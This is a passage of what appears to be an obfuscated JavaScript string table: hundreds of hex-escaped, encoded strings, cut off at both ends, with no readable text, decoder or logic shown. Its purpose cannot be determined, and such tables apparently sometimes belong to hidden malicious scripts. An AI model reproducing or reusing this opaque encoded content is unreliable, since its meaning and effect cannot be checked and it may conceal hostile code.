4f\x50\x77\x79\x47','\x41\x61\x52\x63\x48\x5a\x4b','\x6d\x6d\x6b\x53\x57\x52\x68\x63\x49\x31\x31\x4d\x65\x71','\x41\x74\x64\x64\x47\x43\x6f\x7a\x42\x47','\x43\x68\x54\x50\x57\x4f\x33\x63\x52\x47','\x65\x43\x6b\x4e\x57\x50\x78\x63\x48\x76\x61','\x45\x33\x54\x4e\x57\x51\x56\x63\x56\x61','\x77\x47\x31\x65\x76\x67\x6d\x53\x57\x34\x76\x73','\x73\x75\x6e\x39\x46\x67\x4f','\x68\x61\x64\x63\x52\x62\x57\x56','\x6b\x65\x68\x63\x48\x43\x6b\x36\x57\x51\x65','\x57\x52\x4c\x50\x57\x52\x46\x64\x48\x38\x6f\x43\x57\x34\x46\x64\x4f\x67\x6e\x67\x68\x4b\x43\x52\x73\x43\x6f\x48\x57\x50\x52\x63\x4d\x65\x31\x42\x57\x34\x50\x4d\x57\x36\x71\x4b\x57\x36\x76\x31\x57\x37\x58\x65\x57\x50\x56\x64\x52\x75\x74\x63\x4c\x53\x6b\x6f','\x57\x37\x37\x64\x55\x6d\x6b\x50\x77\x47\x6c\x64\x56\x43\x6b\x57\x77\x38\x6f\x42\x57\x34\x4b\x5a','\x57\x36\x62\x5a\x68\x4a\x34','\x76\x72\x43\x6e\x57\x50\x37\x63\x4c\x61','\x57\x37\x58\x76\x57\x35\x34\x73\x41\x6d\x6b\x4f\x57\x51\x4f','\x57\x35\x4b\x49\x57\x37\x7a\x59\x57\x50\x47','\x57\x50\x33\x63\x51\x43\x6f\x4a\x68\x43\x6b\x61','\x57\x37\x33\x64\x56\x38\x6b\x58\x78\x63\x69','\x57\x51\x70\x63\x4d\x38\x6f\x7a\x66\x43\x6b\x4b','\x57\x37\x74\x64\x56\x38\x6b\x38\x74\x63\x4a\x64\x56\x61','\x57\x36\x57\x75\x57\x37\x75\x73','\x57\x51\x79\x68\x57\x36\x58\x70\x45\x4a\x50\x6d\x57\x51\x5a\x63\x4d\x4d\x57\x6a\x41\x47','\x42\x43\x6b\x69\x57\x37\x65\x64\x66\x71','\x69\x6d\x6f\x72\x57\x37\x68\x64\x4f\x53\x6f\x6a\x57\x52\x76\x6f\x61\x61','\x57\x34\x6a\x4e\x6e\x72\x39\x70','\x6f\x67\x38\x66\x6c\x71\x47\x36\x63\x43\x6f\x41','\x6f\x66\x75\x36\x57\x4f\x75\x71','\x73\x53\x6f\x34\x42\x38\x6b\x31\x76\x61','\x70\x43\x6f\x64\x57\x34\x37\x64\x51\x53\x6f\x6f\x57\x51\x47','\x64\x53\x6b\x39\x57\x37\x33\x63\x50\x59\x38\x73\x57\x35\x52\x64\x54\x38\x6b\x44','\x73\x6d\x6f\x69\x73\x53\x6b\x75\x45\x71','\x46\x43\x6f\x49\x57\x50\x43\x74\x66\x57','\x70\x53\x6b\x4d\x57\x4f\x68\x63\x4a\x65\x65','\x44\x6d\x6b\x6e\x57\x36\x46\x64\x4f\x71','\x57\x4f\x38\x76\x57\x52\x75\x58\x57\x4f\x79','\x70\x38\x6b\x6f\x57\x52\x6c\x63\x53\x67\x57','\x68\x4a\x4a\x64\x4d\x6d\x6f\x6a\x75\x6d\x6f\x4e\x62\x53\x6f\x4a\x57\x52\x4f','\x57\x51\x44\x31\x57\x52\x52\x64\x4c\x53\x6f\x62','\x43\x53\x6f\x64\x69\x57\x33\x63\x56\x47','\x57\x37\x66\x56\x57\x37\x57\x6f\x46\x61','\x64\x4d\x6c\x63\x51\x53\x6b\x71','\x57\x51\x58\x6a\x57\x51\x4c\x44\x7a\x38\x6b\x34\x57\x52\x62\x6d\x44\x38\x6b\x73\x57\x34\x42\x64\x4e\x59\x79','\x57\x37\x43\x47\x57\x37\x6a\x58\x64\x57','\x73\x57\x78\x63\x49\x6d\x6f\x74\x57\x37\x42\x64\x4f\x53\x6b\x66','\x57\x35\x4e\x63\x52\x38\x6b\x74\x57\x37\x47\x59','\x57\x51\x44\x2b\x57\x51\x68\x64\x49\x38\x6f\x62','\x65\x4e\x65\x46\x67\x62\x43','\x42\x59\x78\x63\x4e\x43\x6f\x65\x57\x37\x57','\x61\x66\x74\x63\x4e\x38\x6b\x58\x57\x51\x75','\x57\x35\x4a\x63\x53\x38\x6b\x65\x57\x36\x75\x78','\x57\x52\x6e\x30\x57\x51\x61','\x62\x4d\x56\x63\x51\x43\x6b\x53\x57\x4f\x43','\x75\x57\x48\x74\x76\x67\x6d\x53\x57\x34\x76\x73','\x57\x36\x5a\x63\x4b\x38\x6f\x4b\x57\x50\x35\x72','\x57\x34\x71\x77\x57\x35\x48\x46\x57\x52\x4f','\x6f\x6d\x6b\x67\x57\x52\x6c\x63\x51\x31\x65','\x43\x38\x6f\x69\x74\x53\x6b\x45\x78\x61','\x57\x35\x78\x64\x53\x43\x6b\x2f\x44\x48\x34','\x57\x37\x70\x64\x4b\x31\x69\x6e\x57\x36\x61','\x57\x51\x68\x63\x52\x6d\x6b\x47\x43\x53\x6b\x78','\x6b\x6d\x6f\x6d\x57\x35\x78\x64\x4f\x6d\x6f\x6b\x57\x51\x48\x68','\x57\x50\x74\x63\x51\x53\x6f\x72\x6b\x38\x6b\x32','\x57\x52\x39\x33\x57\x35\x47\x74\x71\x53\x6b\x4f\x57\x52\x35\x2f','\x57\x52\x38\x54\x79\x76\x64\x64\x53\x61','\x57\x36\x37\x63\x4c\x6d\x6f\x75\x57\x4f\x72\x55','\x6c\x62\x68\x64\x56\x6d\x6f\x68\x68\x61','\x69\x77\x6c\x63\x50\x6d\x6b\x2f\x57\x52\x79\x66','\x6c\x4c\x57\x4c\x6c\x49\x69','\x65\x73\x30\x39\x7a\x38\x6b\x4a','\x73\x43\x6f\x5a\x6a\x57\x46\x63\x4d\x71\x71','\x74\x38\x6b\x4b\x57\x52\x52\x63\x4d\x68\x65\x62\x57\x4f\x78\x64\x4f\x53\x6f\x69','\x57\x52\x39\x4f\x57\x52\x6c\x64\x53\x43\x6f\x49','\x6d\x59\x57\x75\x76\x38\x6b\x62','\x72\x38\x6f\x6e\x78\x38\x6b\x65\x62\x47','\x70\x78\x78\x63\x50\x43\x6b\x4f','\x57\x37\x5a\x64\x49\x32\x65\x62\x57\x35\x33\x64\x56\x57','\x62\x62\x33\x64\x53\x6d\x6f\x35\x6a\x71','\x57\x37\x52\x64\x52\x43\x6b\x55\x74\x71','\x57\x34\x6c\x63\x48\x57\x56\x63\x4f\x6d\x6b\x61\x42\x58\x47','\x79\x4a\x79\x6f\x57\x52\x74\x63\x48\x62\x68\x64\x54\x38\x6f\x38\x70\x49\x61','\x46\x38\x6f\x65\x57\x52\x38\x44\x6e\x71','\x57\x34\x35\x2b\x64\x49\x66\x55','\x57\x52\x64\x63\x4e\x38\x6b\x78\x73\x38\x6b\x38\x76\x47\x61','\x6c\x6d\x6b\x6a\x57\x35\x79\x6b\x61\x48\x58\x47\x74\x43\x6f\x6d\x57\x36\x52\x63\x4a\x38\x6b\x77\x65\x43\x6f\x55\x57\x37\x4c\x2b\x66\x53\x6b\x2f\x57\x52\x52\x64\x4a\x77\x4e\x63\x4b\x76\x4e\x64\x55\x74\x4a\x64\x4c\x48\x6c\x63\x52\x75\x33\x64\x54\x4d\x43','\x57\x36\x46\x63\x4d\x57\x64\x63\x54\x6d\x6b\x4f','\x6c\x38\x6f\x6c\x57\x35\x6c\x64\x51\x71','\x44\x4a\x74\x63\x4a\x38\x6f\x34\x57\x35\x53','\x68\x53\x6b\x30\x57\x36\x42\x63\x4c\x59\x75\x6f\x57\x34\x75','\x41\x75\x39\x70\x75\x75\x30','\x69\x4d\x47\x6f\x6e\x73\x69\x34\x62\x38\x6f\x6b\x57\x36\x65','\x62\x67\x64\x63\x48\x43\x6b\x59\x57\x4f\x57','\x71\x64\x70\x63\x4a\x53\x6f\x75\x57\x37\x57','\x57\x35\x33\x63\x50\x43\x6b\x6c\x57\x37\x4f\x30\x74\x61','\x57\x37\x47\x6d\x57\x37\x44\x54\x6d\x61','\x71\x6d\x6f\x71\x62\x47\x6c\x63\x4a\x47','\x41\x77\x58\x35\x7a\x76\x71','\x77\x6d\x6f\x34\x57\x50\x34\x30\x66\x57','\x78\x68\x37\x63\x48\x38\x6b\x71\x74\x57','\x6f\x78\x2f\x63\x53\x38\x6b\x37\x64\x61','\x75\x4b\x50\x37\x57\x50\x46\x63\x47\x38\x6b\x77\x68\x38\x6f\x74\x72\x53\x6b\x6e\x57\x36\x46\x63\x55\x71','\x61\x31\x54\x67\x6c\x53\x6f\x61','\x57\x36\x71\x6c\x57\x36\x75','\x75\x38\x6b\x57\x57\x36\x5a\x63\x48\x73\x72\x71\x57\x34\x78\x64\x53\x43\x6b\x78\x76\x4a\x30','\x73\x30\x76\x6f\x45\x4b\x61','\x61\x43\x6b\x6d\x57\x52\x70\x63\x53\x66\x6d','\x79\x65\x44\x6e\x76\x76\x4c\x70\x57\x34\x4f\x7a\x69\x65\x43\x4a\x57\x50\x57\x79\x57\x50\x6d','\x57\x37\x52\x64\x4c\x43\x6b\x44\x46\x72\x30','\x57\x34\x4a\x64\x4a\x4e\x43\x31\x57\x37\x65','\x76\x6d\x6f\x55\x70\x48\x78\x63\x47\x47','\x7a\x43\x6b\x68\x57\x36\x4b\x66\x69\x47','\x57\x34\x46\x64\x4f\x30\x6c\x64\x4d\x47','\x71\x38\x6f\x32\x57\x51\x79\x78\x68\x61','\x79\x38\x6b\x4c\x6a\x6d\x6b\x33\x57\x4f\x43','\x57\x34\x78\x64\x54\x76\x57\x59\x57\x34\x6d','\x78\x59\x70\x63\x48\x53\x6f\x70\x57\x37\x70\x64\x4f\x57','\x43\x4d\x7a\x4e\x45\x32\x4f','\x77\x38\x6f\x44\x57\x50\x69\x73','\x44\x43\x6f\x33\x77\x53\x6b\x6a\x42\x71','\x78\x6d\x6b\x5a\x44\x6d\x6b\x61\x57\x50\x4a\x63\x54\x6d\x6b\x63\x57\x4f\x68\x64\x50\x38\x6f\x75\x6e\x57','\x6a\x53\x6f\x71\x57\x35\x78\x64\x51\x53\x6f\x63\x57\x52\x6a\x64\x63\x75\x33\x63\x50\x53\x6f\x46\x7a\x76\x47','\x57\x35\x46\x64\x47\x33\x64\x64\x49\x49\x4f','\x57\x37\x37\x64\x47\x68\x56\x64\x4a\x58\x34','\x57\x52\x34\x64\x43\x4e\x56\x64\x51\x47','\x57\x36\x50\x76\x57\x35\x71\x6d\x73\x71','\x57\x34\x42\x64\x4a\x4c\x78\x64\x56\x57\x38','\x6e\x43\x6b\x35\x57\x37\x70\x63\x56\x49\x75','\x57\x37\x48\x2f\x6b\x6d\x6f\x37\x76\x47','\x57\x51\x4b\x71\x76\x30\x5a\x64\x53\x6d\x6f\x55\x57\x37\x4f\x65\x57\x35\x4b','\x57\x36\x4f\x75\x57\x37\x6d\x59\x6e\x47','\x69\x4e\x75\x51\x6c\x47\x6d\x39\x61\x53\x6f\x6d','\x43\x4d\x44\x46\x57\x50\x54\x50\x7a\x59\x4f\x75\x57\x52\x48\x2f\x57\x50\x65','\x57\x36\x70\x63\x4e\x43\x6f\x33\x57\x4f\x7a\x53','\x6f\x53\x6b\x54\x72\x53\x6b\x52\x57\x51\x79','\x77\x76\x72\x6a\x57\x51\x68\x63\x54\x71','\x69\x78\x52\x63\x52\x38\x6b\x6a\x63\x71','\x57\x36\x48\x49\x57\x35\x34\x6d','\x79\x71\x52\x63\x48\x5a\x53\x2b\x57\x34\x33\x63\x47\x5a\x70\x63\x52\x32\x52\x64\x4f\x43\x6f\x74\x6f\x53\x6f\x65\x69\x63\x54\x5a\x57\x34\x56\x64\x53\x43\x6b\x6a\x44\x53\x6b\x44\x78\x53\x6f\x54\x6d\x6d\x6b\x50\x6f\x53\x6f\x42\x42\x6d\x6f\x70\x57\x36\x6c\x64\x49\x62\x74\x64\x53\x4e\x4a\x63\x52\x77\x75\x43\x57\x34\x74\x64\x52\x6d\x6b\x58\x57\x52\x71\x55\x57\x35\x46\x63\x4d\x73\x47\x56\x57\x52\x65\x67\x57\x50\x52\x63\x47\x38\x6b\x6b\x57\x4f\x75','\x44\x31\x39\x59\x57\x50\x42\x63\x47\x53\x6b\x36\x75\x43\x6f\x72\x73\x38\x6b\x70\x57\x36\x4e\x64\x50\x53\x6b\x66\x57\x51\x4b','\x57\x52\x2f\x63\x4e\x43\x6b\x6a\x43\x6d\x6b\x38','\x57\x36\x52\x63\x53\x53\x6f\x58\x57\x51\x7a\x5a','\x45\x4a\x70\x63\x49\x57','\x57\x35\x69\x36\x57\x35\x61\x65\x61\x61','\x77\x47\x54\x74\x45\x67\x6d\x34\x57\x34\x6a\x65\x6a\x67\x64\x64\x4b\x63\x69\x72\x43\x4b\x43','\x6b\x53\x6f\x47\x57\x37\x46\x64\x55\x53\x6f\x2f','\x64\x64\x5a\x64\x4e\x38\x6f\x55\x6e\x47','\x57\x36\x56\x64\x54\x68\x46\x64\x4a\x57\x75','\x57\x36\x76\x6a\x6d\x71\x62\x47','\x66\x75\x37\x63\x50\x38\x6b\x4d\x6d\x61','\x73\x43\x6b\x54\x62\x38\x6b\x6c\x57\x51\x78\x64\x52\x73\x65\x5a\x57\x4f\x76\x36\x78\x6d\x6f\x79\x65\x43\x6f\x47\x57\x36\x30\x63\x57\x37\x37\x63\x49\x6d\x6f\x43\x57\x34\x68\x64\x4a\x58\x70\x63\x4f\x74\x74\x63\x53\x53\x6b\x6d\x57\x37\x68\x63\x55\x38\x6f\x38\x63\x38\x6f\x4c\x63\x63\x47\x42\x70\x76\x58\x77\x57\x4f\x57\x67\x75\x6d\x6b\x6a\x42\x38\x6b\x56\x57\x34\x79\x64\x57\x34\x74\x64\x4c\x53\x6f\x4b\x76\x5a\x2f\x63\x54\x4a\x52\x63\x4e\x6d\x6b\x36\x57\x51\x33\x64\x56\x49\x50\x4d\x57\x36\x4a\x64\x52\x5a\x37\x64\x53\x4e\x44\x61\x57\x37\x61\x62\x57\x35\x46\x64\x52\x76\x70\x63\x4d\x43\x6f\x46\x57\x36\x7a\x70\x77\x38\x6b\x42\x7a\x43\x6f\x6d\x61\x73\x70\x63\x56\x76\x38\x67\x57\x34\x70\x63\x51\x43\x6b\x79\x62\x38\x6f\x78\x57\x35\x39\x4f\x63\x62\x65\x64\x61\x53\x6f\x72','\x57\x34\x64\x64\x50\x75\x70\x64\x47\x73\x69\x54\x57\x36\x35\x62\x57\x4f\x47','\x57\x51\x6e\x49\x57\x52\x6c\x64\x4b\x6d\x6f\x68\x57\x4f\x69','\x57\x34\x56\x64\x4a\x43\x6b\x63\x46\x72\x75','\x7a\x43\x6b\x63\x57\x34\x4a\x64\x4b\x47\x38','\x57\x37\x72\x4d\x57\x52\x52\x64\x4a\x43\x6f\x4f\x57\x4f\x70\x64\x56\x4e\x47','\x41\x73\x33\x63\x4a\x38\x6f\x72\x57\x34\x6d','\x57\x52\x4a\x63\x52\x53\x6b\x72\x71\x53\x6b\x5a\x75\x71\x79\x65\x57\x52\x37\x63\x47\x43\x6f\x46\x76\x30\x38','\x57\x37\x34\x68\x57\x34\x4c\x6f\x57\x52\x53','\x68\x59\x4a\x64\x47\x43\x6f\x4d\x6f\x47','\x46\x47\x74\x63\x48\x49\x69\x79','\x68\x49\x37\x63\x4b\x49\x69\x52','\x57\x35\x76\x74\x62\x47\x72\x68','\x57\x50\x6d\x79\x57\x52\x30\x63\x57\x52\x43','\x57\x51\x4f\x4d\x57\x4f\x7a\x6c\x6e\x38\x6f\x57\x57\x37\x31\x37\x66\x4a\x46\x64\x4c\x4b\x53\x67','\x57\x35\x79\x78\x57\x37\x58\x46\x66\x57','\x71\x43\x6f\x43\x57\x51\x48\x2b\x57\x37\x53','\x57\x35\x4a\x63\x49\x48\x33\x63\x4f\x6d\x6b\x44\x74\x47','\x75\x64\x52\x64\x4e\x43\x6f\x68\x7a\x6d\x6f\x4a\x64\x38\x6b\x71\x42\x71','\x57\x37\x44\x35\x57\x35\x69\x44\x45\x53\x6b\x4f\x57\x51\x6a\x4c','\x7a\x33\x31\x68\x75\x4b\x6d','\x57\x35\x33\x63\x52\x38\x6b\x67\x57\x37\x57\x30\x74\x43\x6f\x6e\x67\x47','\x74\x43\x6f\x6f\x44\x53\x6b\x68\x79\x57','\x57\x37\x34\x4e\x57\x37\x69\x78\x6e\x43\x6f\x56\x57\x52\x30\x6e\x6e\x43\x6b\x6a\x57\x37\x52\x64\x55\x61\x62\x6d\x73\x75\x47','\x57\x37\x68\x63\x4a\x57\x78\x63\x49\x38\x6b\x33','\x67\x68\x74\x64\x4e\x38\x6f\x7a\x57\x36\x70\x64\x4f\x53\x6b\x47\x43\x4c\x71','\x57\x52\x43\x58\x57\x51\x69\x54\x57\x4f\x65','\x68\x43\x6f\x77\x57\x34\x5a\x64\x50\x53\x6f\x62','\x68\x66\x2f\x63\x53\x6d\x6b\x55\x57\x51\x57','\x57\x37\x34\x70\x63\x74\x6d\x67','\x44\x5a\x75\x38\x57\x4f\x78\x63\x4b\x61','\x57\x50\x70\x64\x49\x38\x6b\x67\x57\x34\x61\x35\x72\x47','\x68\x38\x6f\x61\x57\x37\x70\x64\x54\x38\x6f\x46','\x57\x52\x53\x45\x57\x37\x6e\x75\x67\x6d\x6f\x4a\x61\x47\x35\x62\x6d\x63\x70\x64\x55\x38\x6f\x76','\x62\x58\x43\x6f\x76\x53\x6b\x4d','\x57\x36\x38\x6f\x57\x34\x4f\x6c\x69\x71','\x44\x4c\x54\x68\x57\x52\x44\x7a','\x6a\x5a\x71\x32\x77\x47','\x41\x74\x61\x76\x57\x51\x6d','\x63\x48\x70\x64\x47\x38\x6f\x39\x6e\x71','\x7a\x5a\x4f\x51\x78\x6d\x6b\x36\x66\x43\x6b\x75\x67\x75\x39\x77\x71\x57\x54\x43\x61\x53\x6b\x61\x57\x35\x34\x76\x73\x67\x6c\x63\x47\x30\x34\x44\x57\x35\x74\x64\x54\x63\x35\x76\x57\x34\x76\x6a\x57\x4f\x43','\x78\x6d\x6b\x50\x46\x38\x6b\x66\x57\x4f\x2f\x63\x52\x38\x6f\x68\x57\x52\x70\x64\x56\x6d\x6f\x7a\x6e\x4e\x65\x45\x6f\x38\x6b\x33\x65\x6d\x6b\x38\x57\x52\x72\x6d\x57\x52\x42\x63\x47\x38\x6b\x52\x57\x50\x75\x70\x57\x35\x6c\x64\x4b\x78\x4b\x4d\x41\x53\x6f\x70\x57\x51\x39\x4d\x46\x62\x38\x50\x57\x4f\x79\x68\x61\x53\x6b\x6c\x57\x51\x50\x6e\x65\x6d\x6f\x4b\x57\x35\x78\x64\x4b\x47\x4a\x63\x47\x43\x6f\x48\x57\x35\x4a\x63\x56\x65\x6c\x64\x48\x53\x6b\x56\x65\x43\x6b\x73\x57\x36\x65','\x57\x35\x43\x44\x57\x35\x30\x4f\x69\x57','\x57\x4f\x70\x64\x55\x47\x78\x64\x4b\x4e\x30\x39\x57\x4f\x39\x73\x57\x34\x4f\x51\x57\x50\x69','\x57\x52\x2f\x63\x55\x43\x6b\x7a\x71\x71','\x57\x37\x37\x64\x4c\x68\x38\x78\x57\x35\x5a\x64\x54\x58\x6d','\x46\x65\x54\x41\x72\x61','\x65\x53\x6f\x35\x46\x38\x6b\x74\x68\x43\x6f\x2f\x7a\x38\x6b\x36','\x67\x53\x6b\x42\x57\x36\x42\x63\x49\x49\x79\x75\x57\x35\x79','\x57\x52\x70\x64\x48\x38\x6b\x4d\x67\x77\x71','\x69\x59\x33\x63\x4e\x47\x79\x71','\x57\x36\x6a\x55\x57\x35\x30\x4f\x45\x47','\x73\x73\x68\x63\x4c\x6d\x6f\x30\x57\x35\x38','\x63\x38\x6f\x61\x57\x35\x68\x64\x4d\x38\x6f\x45','\x67\x53\x6b\x34\x57\x51\x42\x63\x4e\x66\x57','\x57\x51\x6c\x63\x49\x43\x6b\x6e\x76\x38\x6b\x69','\x72\x66\x76\x57','\x63\x77\x54\x77\x6c\x6d\x6f\x4a','\x76\x43\x6f\x42\x57\x50\x38\x78\x61\x6d\x6f\x48\x57\x34\x37\x63\x4d\x61','\x57\x52\x76\x33\x57\x34\x6d\x46\x79\x43\x6f\x53\x57\x51\x72\x4c\x69\x62\x68\x64\x53\x49\x4f\x6f\x57\x37\x48\x4d\x6b\x59\x42\x63\x55\x38\x6f\x55\x6e\x49\x2f\x64\x48\x48\x5a\x64\x50\x61','\x57\x37\x38\x59\x57\x34\x6e\x71\x57\x4f\x69','\x44\x73\x52\x63\x48\x48\x79\x68\x57\x37\x64\x64\x52\x53\x6b\x78\x57\x35\x6d\x58\x6d\x53\x6f\x4e\x57\x35\x58\x6c','\x46\x53\x6b\x4f\x57\x35\x6c\x64\x4b\x73\x53','\x75\x43\x6f\x35\x57\x52\x47\x47\x6d\x61','\x57\x37\x62\x5a\x63\x38\x6f\x6f\x45\x63\x47','\x57\x50\x71\x4d\x73\x76\x4f','\x57\x34\x4a\x63\x49\x43\x6b\x52\x57\x35\x69\x68','\x43\x74\x37\x64\x54\x6d\x6f\x61\x78\x71','\x65\x38\x6b\x59\x43\x53\x6b\x6f\x57\x34\x46\x63\x54\x43\x6b\x45\x57\x52\x64\x63\x53\x38\x6f\x43\x6d\x78\x34\x75\x73\x43\x6b\x6b\x65\x6d\x6b\x37\x57\x36\x31\x71\x57\x51\x68\x64\x48\x38\x6f\x52\x57\x51\x53\x51\x57\x36\x74\x63\x51\x76\x7a\x34\x6a\x38\x6f\x6a\x57\x36\x58\x47\x42\x71\x4b\x50\x57\x50\x47\x62\x68\x6d\x6b\x42\x57\x36\x54\x6d\x6b\x53\x6f\x44\x57\x35\x6c\x64\x49\x61\x56\x63\x47\x43\x6b\x4b\x57\x34\x56\x64\x4f\x57\x5a\x64\x53\x6d\x6f\x32\x62\x6d\x6b\x56\x57\x37\x38\x36\x57\x4f\x52\x63\x53\x58\x31\x42\x44\x43\x6f\x49\x61\x38\x6f\x73\x64\x53\x6b\x52\x57\x4f\x4c\x44\x79\x38\x6f\x63\x66\x43\x6b\x73\x61\x4a\x2f\x64\x54\x75\x4a\x63\x50\x38\x6f\x58\x78\x6d\x6b\x39\x57\x50\x78\x63\x51\x53\x6f\x56\x57\x4f\x48\x39\x57\x4f\x52\x64\x52\x38\x6b\x43\x65\x6d\x6b\x68\x57\x35\x37\x64\x48\x43\x6f\x6c\x57\x50\x31\x38\x57\x50\x58\x49\x41\x67\x54\x7a\x43\x43\x6f\x42\x70\x53\x6f\x7a\x62\x49\x6c\x64\x4e\x43\x6b\x7a\x6f\x6d\x6f\x68\x75\x47','\x57\x37\x5a\x64\x51\x6d\x6b\x50\x42\x72\x71','\x57\x4f\x57\x52\x72\x47','\x6d\x38\x6b\x73\x57\x35\x56\x63\x4f\x64\x4f','\x70\x4c\x53\x6c\x57\x34\x4a\x64\x55\x61','\x57\x37\x58\x63\x57\x36\x68\x64\x54\x43\x6b\x47','\x57\x35\x70\x64\x4e\x4e\x4f\x70\x57\x34\x65','\x75\x4c\x31\x5a\x57\x50\x76\x53','\x57\x36\x4f\x77\x57\x36\x39\x51\x57\x52\x61','\x57\x37\x4a\x64\x4c\x76\x75\x62\x57\x35\x30','\x57\x34\x61\x4f\x57\x34\x6e\x31\x57\x52\x4f\x7a\x57\x50\x6c\x63\x4f\x57','\x57\x36\x39\x2b\x63\x53\x6f\x45','\x6d\x6d\x6f\x64\x57\x37\x4e\x64\x51\x43\x6f\x6f','\x57\x36\x31\x4b\x6a\x6d\x6f\x6f\x73\x47','\x57\x4f\x70\x63\x49\x38\x6b\x44\x79\x38\x6b\x6a','\x61\x67\x57\x58\x65\x57\x43','\x57\x34\x72\x72\x62\x62\x31\x64','\x57\x36\x39\x31\x66\x38\x6f\x67\x79\x63\x57\x38\x77\x57','\x61\x71\x74\x64\x4a\x43\x6f\x4f\x65\x57','\x6b\x4b\x6a\x47\x66\x38\x6f\x4c','\x46\x64\x4f\x6a\x57\x51\x4a\x63\x4a\x71\x52\x64\x49\x38\x6f\x32\x6b\x57','\x57\x50\x42\x63\x50\x53\x6b\x58\x42\x6d\x6b\x6b','\x57\x35\x71\x61\x57\x35\x50\x74\x68\x47','\x42\x53\x6b\x62\x57\x36\x37\x64\x51\x58\x6e\x47\x57\x50\x6a\x66\x57\x36\x42\x64\x54\x6d\x6f\x2f','\x69\x31\x4a\x63\x51\x38\x6b\x54\x63\x71','\x63\x43\x6f\x62\x57\x35\x64\x64\x4f\x53\x6f\x45\x57\x52\x47\x6e\x66\x77\x46\x63\x4f\x53\x6f\x6f\x41\x4b\x64\x64\x49\x62\x33\x64\x53\x71\x43\x32\x57\x36\x75','\x57\x36\x52\x63\x51\x38\x6f\x48\x57\x51\x48\x65','\x6d\x4b\x4f\x48\x65\x61\x79','\x46\x6d\x6f\x41\x57\x4f\x7a\x58\x57\x34\x6d','\x43\x43\x6f\x4f\x7a\x43\x6b\x32\x61\x47','\x57\x37\x72\x34\x57\x35\x33\x64\x53\x43\x6b\x6a','\x45\x63\x72\x63\x72\x30\x69','\x41\x53\x6f\x33\x61\x74\x42\x63\x54\x61','\x72\x62\x65\x41\x57\x50\x2f\x63\x53\x61','\x57\x50\x71\x4c\x75\x4c\x52\x64\x4c\x57','\x57\x36\x5a\x64\x4d\x4b\x4b\x4c\x57\x35\x75','\x44\x53\x6b\x75\x57\x34\x61\x53\x65\x71','\x57\x37\x6c\x63\x4f\x73\x5a\x63\x4a\x43\x6b\x51','\x63\x4a\x4e\x64\x48\x38\x6f\x30\x6d\x57','\x57\x35\x33\x64\x53\x33\x78\x64\x56\x71\x61','\x57\x52\x34\x2b\x57\x4f\x34\x31\x57\x52\x34','\x41\x38\x6f\x36\x71\x43\x6b\x37','\x46\x4a\x70\x63\x4f\x48\x65\x4a','\x57\x34\x71\x73\x57\x35\x50\x52\x68\x57','\x57\x34\x78\x63\x50\x43\x6b\x44\x57\x36\x4b','\x57\x52\x42\x63\x51\x6d\x6b\x6d\x76\x57','\x57\x35\x37\x63\x4b\x43\x6f\x48\x63\x6d\x6b\x43\x57\x37\x46\x63\x52\x6d\x6b\x54','\x66\x4d\x30\x47\x57\x51\x47\x53','\x57\x34\x64\x64\x4f\x31\x74\x64\x49\x47','\x46\x53\x6f\x2b\x57\x50\x58\x39\x57\x35\x57','\x57\x52\x4e\x64\x4d\x4e\x47\x6c\x57\x37\x2f\x64\x53\x47\x78\x63\x49\x61','\x57\x34\x70\x63\x4f\x53\x6f\x4d\x57\x52\x39\x4a','\x57\x37\x74\x64\x4c\x78\x75\x62\x57\x34\x56\x63\x54\x48\x56\x63\x4b\x38\x6b\x61\x66\x4b\x50\x50\x63\x62\x6d\x6a\x57\x34\x74\x63\x54\x4d\x38\x79\x73\x61\x4a\x64\x47\x6d\x6b\x52\x46\x72\x38\x44\x42\x62\x43\x34\x73\x4a\x74\x64\x50\x38\x6f\x35\x57\x34\x65\x6d\x41\x48\x69\x30\x6f\x71\x4c\x53\x43\x6d\x6b\x70\x66\x48\x65\x68\x57\x51\x72\x74\x57\x51\x42\x63\x50\x71\x68\x64\x47\x66\x64\x64\x4a\x4e\x4e\x63\x4a\x6d\x6f\x50\x57\x34\x42\x64\x4f\x53\x6f\x57\x57\x34\x6e\x47\x73\x4c\x76\x69\x73\x38\x6f\x6e\x57\x50\x62\x52\x57\x34\x76\x79\x6a\x64\x56\x64\x55\x6d\x6f\x4b\x67\x38\x6f\x36\x65\x43\x6f\x75\x57\x50\x70\x63\x49\x57\x64\x64\x48\x38\x6f\x45\x57\x51\x52\x63\x4a\x53\x6f\x53\x57\x51\x50\x2f\x64\x43\x6f\x53\x57\x50\x71\x6a\x6d\x62\x74\x64\x4e\x78\x75\x65\x57\x4f\x61\x52\x6b\x67\x4b\x49\x57\x36\x46\x63\x47\x38\x6f\x61\x41\x64\x4b\x46\x57\x4f\x65\x35\x57\x37\x61\x46\x44\x43\x6b\x42\x57\x36\x74\x64\x55\x53\x6b\x6b\x6e\x53\x6b\x61\x57\x37\x62\x68\x57\x50\x46\x64\x48\x43\x6f\x56\x57\x52\x78\x63\x51\x30\x56\x63\x55\x38\x6f\x2b\x57\x34\x75\x78\x57\x37\x37\x63\x56\x61','\x78\x53\x6f\x78\x71\x53\x6b\x46\x6f\x57','\x79\x64\x46\x63\x47\x43\x6f\x78\x57\x37\x75','\x57\x36\x64\x63\x49\x38\x6b\x33\x57\x36\x30\x52','\x68\x75\x76\x54\x76\x53\x6f\x78','\x68\x53\x6b\x4c\x46\x38\x6b\x67\x57\x50\x37\x63\x56\x57','\x76\x59\x74\x64\x52\x6d\x6f\x70\x71\x57','\x57\x36\x70\x63\x50\x38\x6b\x4b\x57\x36\x38\x71','\x57\x36\x6a\x70\x68\x5a\x76\x6f','\x7a\x38\x6f\x72\x57\x35\x4e\x64\x52\x6d\x6f\x7a\x57\x52\x39\x6b\x6f\x4d\x52\x63\x50\x6d\x6f\x75','\x6a\x78\x58\x49\x75\x47','\x6e\x66\x66\x51\x43\x53\x6f\x46','\x73\x53\x6f\x39\x63\x62\x4e\x63\x4d\x47','\x76\x38\x6b\x36\x65\x43\x6b\x68\x57\x52\x47','\x68\x6d\x6f\x65\x57\x51\x66\x32\x57\x36\x56\x63\x52\x78\x2f\x63\x47\x4c\x69\x2f\x57\x37\x70\x63\x52\x59\x56\x64\x4a\x38\x6f\x35\x57\x35\x6c\x63\x53\x32\x71\x56\x57\x36\x46\x63\x54\x32\x6a\x4f\x6f\x38\x6b\x54\x57\x36\x71\x61','\x57\x37\x53\x71\x57\x34\x61\x4f\x6d\x57','\x67\x61\x65\x39\x45\x53\x6b\x63','\x67\x4c\x4b\x51\x57\x4f\x57\x2f','\x57\x51\x37\x63\x56\x38\x6f\x47\x70\x43\x6b\x7a','\x61\x64\x2f\x64\x47\x53\x6f\x6e\x67\x